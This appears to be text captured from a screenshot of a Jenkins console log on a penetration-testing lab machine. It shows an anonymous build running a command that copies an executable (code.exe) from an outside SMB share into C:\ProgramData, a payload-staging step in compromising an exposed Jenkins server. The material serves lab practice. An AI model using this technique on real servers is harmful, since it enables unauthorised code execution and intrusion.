 test #6 Console [Jenkins]
10.10.10.63:50000/askjeeves/job/test/6/console
Kali Linux Exploit-DB Google Hacking DB OffSec Privacy Pentest Learn Donations and Gadg... 新手上路 收藏夹栏 蜂巢
Jenkins 1 search ? log in
Jenkins test #6
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Delete Build
Previous Build
Console Output
Started by user anonymous
Building in workspace C:\Users\Administrator\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\kohsuke\AppData\Local\Temp\jenkins1536230170660575614.bat
C:\Users\Administrator\.jenkins\workspace\test>cmd /c "copy \\10.10.16.2\share\code.exe C:\ProgramData"
1 file(s) copied.
C:\Users\Administrator\.jenkins\workspace\test>exit 0
Finished: SUCCESS
Page generated: Aug 29, 2022 4:09:43 PM EDT REST API Jenkins ver. 2.87